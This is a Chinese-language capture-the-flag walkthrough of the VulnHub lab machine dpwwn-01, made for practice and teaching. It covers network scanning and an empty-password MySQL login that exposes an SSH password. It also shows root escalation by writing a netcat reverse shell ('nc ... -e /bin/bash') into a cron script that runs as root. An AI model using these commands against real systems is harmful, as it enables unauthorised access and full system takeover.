靶机渗透练习46-dpwwn-01
靶机描述
靶机地址:https://www.vulnhub.com/entry/dpwwn-1,342/
About Release
Name: dpwwn-01
Date release: 04 Aug 2019
Author: Debashis Pal
Series: dpwwn
Description
This boot2root is a linux based virtual machine and has been tested using VMware workstation 14.
The network interface of VM will take it's IP settings from DHCP (Network Mode: NAT).
Goal: Gain the root privilege and obtain the content of dpwwn-01-FLAG.txt under /root Directory.
Note: Tested on VMware workstation 14.
Difficulty: Easy/helpful for beginners.
File Information
- Filename: dpwwn-01.zip
- File size: 618 MB
- MD5: 3c33fd411d7d7d74503f18c96740eed5
- SHA1: 2b61f54b27aba6223f0706ca26f99518156e0f951e9e9ff26569c2260f7be2c7
Virtual Machine
Format: Virtual Machine (VMware)
Operating System: Linux
Networking
DHCP service: Enabled
IP address: Automatically assign
Note: NAT mode was set.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.184.152
靶机:
IP地址:192.168.184.155
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth1 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.184.155
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-23 21:31 CST
Nmap scan report for 192.168.184.155
Host is up (0.00049s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 c1:d3:be:39:42:9d:5c:b4:95:2c:5b:2e:20:59:0e:3a (RSA)
| 256 43:4a:c6:10:e7:17:7d:a0:c0:c3:76:88:1d:43:a1:8c (ECDSA)
|_ 256 0e:cc:e3:e1:f7:87:73:a1:03:47:b9:e2:cf:1c:93:15 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-title: Apache HTTP Server Test Page powered by CentOS
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
3306/tcp open mysql MySQL 5.5.60-MariaDB
| mysql-info:
| Protocol: 10
| Version: 5.5.60-MariaDB
| Thread ID: 4
| Capabilities flags: 63487
| Some Capabilities: ConnectWithDatabase, IgnoreSigpipes, DontAllowDatabaseTableColumn, SupportsTransactions, ODBCClient, Speaks41ProtocolOld, SupportsCompression, SupportsLoadDataLocal, IgnoreSpaceBeforeParenthesis, LongPassword, FoundRows, InteractiveClient, Speaks41ProtocolNew, Support41Auth, LongColumnFlag, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: <KEXj.DK.?6/)|Z,kWPm
|_ Auth Plugin Name: mysql_native_password
MAC Address: 00:0C:29:14:06:73 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.49 ms 192.168.184.155
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.75 seconds
22---ssh---OpenSSH 7.4 (protocol 2.0)
80---http---Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
3306---mysql---MySQL 5.5.60-MariaDB
2.2枚举漏洞
2.2.1 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.2 80 端口分析
访问 80 端口
页面上没有啥有用信息,右键查看源码,也没有发现什么
扫描一下目录:dirsearch -u http://192.168.184.155/


访问:http://192.168.184.155/info.php

2.2.3 3306端口空密码
尝试登陆mysql:mysql -h 192.168.184.155 -uroot -p
☁ kali mysql -h 192.168.184.155 -uroot -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 11
Server version: 5.5.60-MariaDB MariaDB Server
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| ssh |
+--------------------+
4 rows in set (0.301 sec)
MariaDB [(none)]> use ssh;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [ssh]> show tables;
+---------------+
| Tables_in_ssh |
+---------------+
| users |
+---------------+
1 row in set (0.004 sec)
MariaDB [ssh]> select * from users;
+----+----------+---------------------+
| id | username | password |
+----+----------+---------------------+
| 1 | mistic | testP@$$swordmistic |
+----+----------+---------------------+
1 row in set (0.003 sec)
MariaDB [ssh]>
得到用户密码:mistic : testP@$$swordmistic
2.3漏洞利用

2.3.1 利用获取的账户密码SSH登陆
尝试SSH登陆:ssh mistic@192.168.184.155
2.4权限提升
2.4.1 信息收集
查看当前用户文件夹,可以发现一个脚本logrot.sh
[mistic@dpwwn-01 ~]$ id
uid=1000(mistic) gid=1000(mistic) 组=1000(mistic) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[mistic@dpwwn-01 ~]$ ls -al
总用量 16
drwx------. 2 mistic mistic 100 8月 1 2019 .
drwxr-xr-x. 3 root root 20 8月 1 2019 ..
-rw-------. 1 mistic mistic 0 8月 1 2019 .bash_history
-rw-r--r--. 1 mistic mistic 18 10月 30 2018 .bash_logout
-rw-r--r--. 1 mistic mistic 193 10月 30 2018 .bash_profile
-rw-r--r--. 1 mistic mistic 231 10月 30 2018 .bashrc
-rwx------. 1 mistic mistic 186 8月 1 2019 logrot.sh
[mistic@dpwwn-01 ~]$ cat logrot.sh
#!/bin/bash
#
#LOGFILE="/var/tmp"
#SEMAPHORE="/var/tmp.semaphore"
while : ; do
read line
while [[ -f $SEMAPHORE ]]; do
sleep 1s
done
printf "%s\n" "$line" >> $LOGFILE
done
[mistic@dpwwn-01 ~]$
脚本看起来是日志记录的,一般是定时任务
查看定时任务相关文件:
[mistic@dpwwn-01 ~]$ cd /etc
[mistic@dpwwn-01 etc]$ cat crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/3 * * * * root /home/mistic/logrot.sh
可以发现定时任务,每3分钟以root权限执行logrot.sh脚本
2.4.2 权限提升
在logrot.sh脚本中添加反弹shell的命令
[mistic@dpwwn-01 etc]$ vi /home/mistic/logrot.sh
[mistic@dpwwn-01 etc]$ cat /home/mistic/logrot.sh
#!/bin/bash
nc 192.168.184.152 1234 -e /bin/bash
[mistic@dpwwn-01 etc]$

kali监听:nc -lvp 1234
成功拿到shell,并拿到root权限
使用 python 切换 bash:python -c 'import pty;pty.spawn("/bin/bash")'

最终从root目录下找到flag
总结
本节通过信息收集没有获取信息,通过对每个端口枚举漏洞,利用Mysql空口令获取了数据库中的账户和密码,然后登陆SSH,之后信息收集,利用定时任务脚本提权
- 发现主机
- 端口扫描
- 网站信息收集
- 目录扫描网站
- Mysql空口令利用
- SSH登陆getshell
- 定时任务脚本提权

